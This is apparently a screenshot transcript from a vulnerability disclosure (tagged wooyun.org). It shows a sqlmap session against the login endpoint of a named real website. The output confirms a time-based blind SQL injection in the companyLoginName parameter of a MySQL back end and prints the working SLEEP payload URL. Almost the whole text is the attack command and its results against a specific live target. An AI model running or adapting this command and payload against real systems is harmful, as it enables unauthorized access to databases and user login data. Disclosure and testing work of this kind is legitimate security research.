 管理员: python
C:\Python27\python>
C:\Python27\python>
C:\Python27\python>sqlmap.py -u "http://live800.wan.renren.com/live800/loginActi
on.jsp?companyLoginName=1*&loginName=a111&password=111"
{1.0-dev-nongit-201512230a8c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:48
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[10:27:50] [INFO] resuming back-end DBMS 'mysql'
[10:27:50] [INFO] testing connection to the target URL
[10:27:50] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://live800.wan.renren.com:80/live800/loginAction.jsp?companyLog
inName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))fcOz) AND 'JWXe'='JWXe&loginName=
a111&password=111
---
[10:27:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[10:27:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\live800.wan.renren.com'
[*] shutting down at 10:27:50
www.wooyun.org